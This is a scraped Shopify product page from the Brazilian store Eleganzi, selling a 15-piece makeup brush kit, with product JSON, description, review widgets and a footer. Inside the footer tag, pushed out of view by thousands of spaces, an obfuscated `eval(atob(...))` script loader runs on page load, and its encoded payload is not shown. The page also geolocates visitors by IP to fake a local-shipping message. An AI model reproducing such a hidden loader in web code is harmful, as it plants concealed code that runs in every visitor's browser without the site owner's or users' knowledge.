Eleganzi","id":6803854819403,"position":4,"preview_image":{"aspect_ratio":1.194,"height":597,"width":713,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7317601.jpg?v=1753450686"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31950264795211,"title":"Branco","option1":"Branco","option2":null,"option3":null,"sku":"26751820-white","requires_shipping":true,"taxable":false,"featured_image":{"id":14649117769803,"product_id":4495348138059,"position":5,"created_at":"2020-03-16T13:04:29-03:00","updated_at":"2025-07-25T10:38:05-03:00","alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","width":739,"height":579,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7952597.jpg?v=1753450685","variant_ids":[31950264795211]},"available":false,"name":"Kit 15 Pincéis de Maquiagem - Branco","public_title":"Branco","options":["Branco"],"price":11990,"weight":0,"compare_at_price":11990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854753867,"position":5,"preview_image":{"aspect_ratio":1.276,"height":579,"width":739,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7952597.jpg?v=1753450685"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31950264827979,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"26751820-rosered","requires_shipping":true,"taxable":false,"featured_image":{"id":14649117802571,"product_id":4495348138059,"position":6,"created_at":"2020-03-16T13:04:29-03:00","updated_at":"2025-07-25T10:38:05-03:00","alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","width":735,"height":613,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-4268379.jpg?v=1753450685","variant_ids":[31950264827979]},"available":false,"name":"Kit 15 Pincéis de Maquiagem - Rosa","public_title":"Rosa","options":["Rosa"],"price":11990,"weight":0,"compare_at_price":11990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854950475,"position":6,"preview_image":{"aspect_ratio":1.199,"height":613,"width":735,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-4268379.jpg?v=1753450685"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-3926126.jpg?v=1753450686","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-9035741.jpg?v=1753450685","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7317601.jpg?v=1753450686","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7952597.jpg?v=1753450685","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-4268379.jpg?v=1753450685","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-3681508.jpg?v=1753450685","\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-6520978.jpg?v=1753450685"],"featured_image":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686","options":["Cor"],"media":[{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":7829500461131,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686","width":1000},{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854884939,"position":2,"preview_image":{"aspect_ratio":1.129,"height":697,"width":787,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-3926126.jpg?v=1753450686"},"aspect_ratio":1.129,"height":697,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-3926126.jpg?v=1753450686","width":787},{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854786635,"position":3,"preview_image":{"aspect_ratio":1.126,"height":712,"width":802,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-9035741.jpg?v=1753450685"},"aspect_ratio":1.126,"height":712,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-9035741.jpg?v=1753450685","width":802},{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854819403,"position":4,"preview_image":{"aspect_ratio":1.194,"height":597,"width":713,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7317601.jpg?v=1753450686"},"aspect_ratio":1.194,"height":597,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7317601.jpg?v=1753450686","width":713},{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854753867,"position":5,"preview_image":{"aspect_ratio":1.276,"height":579,"width":739,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7952597.jpg?v=1753450685"},"aspect_ratio":1.276,"height":579,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7952597.jpg?v=1753450685","width":739},{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854950475,"position":6,"preview_image":{"aspect_ratio":1.199,"height":613,"width":735,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-4268379.jpg?v=1753450685"},"aspect_ratio":1.199,"height":613,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-4268379.jpg?v=1753450685","width":735},{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803796656203,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-3681508.jpg?v=1753450685"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-3681508.jpg?v=1753450685","width":1000},{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803796885579,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-6520978.jpg?v=1753450685"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-6520978.jpg?v=1753450685","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003e\u003cstrong\u003eKit 15 Pincéis de Maquiagem\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003e\u003cstrong\u003ePincel com excelente qualidade, feito com cerdas macias e suaves.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003e\u003cstrong\u003eTenha todos os pincéis para uma maquiagem completa.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003ePossuem um lindo design, combinado com uma ótima durabilidade.\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003eFaça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e muito mais.\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003eMaterial das Cerdas: Fio sintético\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003eMaterial do Cabo: Plástico\u003c\/p\u003e"},
      "options_with_values": [{"name":"Cor","position":1,"values":["Preto","Dourado","Pink","Branco","Rosa"]}],
      "selected_variant_id": 31950264696907
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição do Produto</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p style="margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;"><strong>Kit 15 Pincéis de Maquiagem</strong></p>
<p style="margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;"><strong>Pincel com excelente qualidade, feito com cerdas macias e suaves.</strong></p>
<p style="margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;"><strong>Tenha todos os pincéis para uma maquiagem completa.</strong></p>
<p style="margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;">Possuem um lindo design, combinado com uma ótima durabilidade.</p>
<p style="margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;">Faça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e muito mais.</p>
<p style="margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;">Material das Cerdas: Fio sintético</p>
<p style="margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;">Material do Cabo: Plástico</p>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">COMPRAR AGORA</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="kit-15-pinceis-de-maquiagem" product_id="4495348138059" title_product="Kit 15 Pincéis de Maquiagem" image_product="//www.eleganzi.com.br/cdn/shop/products/kit-15-pinceis-de-maquiagem-2182413_180x.jpg?v=1753450686"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 4495348138059,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Quem viu, também gostou</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#8e0f5e" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#8e0f5e" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#8e0f5e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p><a href="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca" title="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca">Ambiente seguro para pagamentos online.</a></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#8e0f5e" stroke-linecap="square"></path>
        <path stroke="#8e0f5e" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#8e0f5e" stroke-linecap="square"></path>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#8e0f5e" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e gratuito com código de rastreio dos correios.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#8e0f5e" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#8e0f5e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte pronta para lhe atender todos os dias da semana, de forma rápida.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#8e0f5e" d="M8 4h8v7"></path>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#8e0f5e" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#8e0f5e" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#8e0f5e" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Política de Reembolso</p><div class="text-with-icons__content rte">
                    <p><a href="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca" title="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca">Caso não fique satisfeito, devolvemos seu dinheiro em até 7 dias.</a></p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #cf246d, #cf246d, #f4a9c2, #f4a9c2);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//www.eleganzi.com.br/cdn/shop/files/bb_ae2c3533-7828-4a77-aff8-aff234ddbd91.png?v=1708611077"
                   alt="Eleganzi"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>atendimento ao cliente</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>contatoeleganzi@gmail.com<br/><strong>WhatsApp:</strong> <a href="https://api.whatsapp.com/send?phone=5544984384166" title="https://api.whatsapp.com/send?phone=5544984384166">(44) 98438-4166</a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Menu do rodapé</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/contato" class="footer__link-item link">Contato</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Politica de Privacidade</a>
                            </li><li>
                              <a href="/pages/politicas-de-reembolso" class="footer__link-item link">Políticas de Reembolso</a>
                            </li><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre Nós</a>
                            </li><li>
                              <a href="/pages/faq" class="footer__link-item link">FAQ</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_7DT8Kt" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_7DT8Kt" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/oculos-clip-on-2-em-1" class="footer__link-item link">Óculos</a>
                            </li><li>
                              <a href="/collections/acessorios" class="footer__link-item link">Acessórios</a>
                            </li><li>
                              <a href="/collections/chapeus" class="footer__link-item link">Vestuário</a>
                            </li><li>
                              <a href="/collections/maquiagem" class="footer__link-item link">Maquiagem</a>
                            </li><li>
                              <a href="/pages/prazo" class="footer__link-item link">Prazo</a>
                            </li><li>
                              <a href="/pages/contato" class="footer__link-item link">Contato</a>
                            </li><li>
                              <a href="/pages/politica-de-pagamento-e-seguranca" class="footer__link-item link">Pagamento e Segurança</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscreva-se e receba as melhores ofertas em seu e-mail.</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/loja.eleganzi" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/loja.eleganzi" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 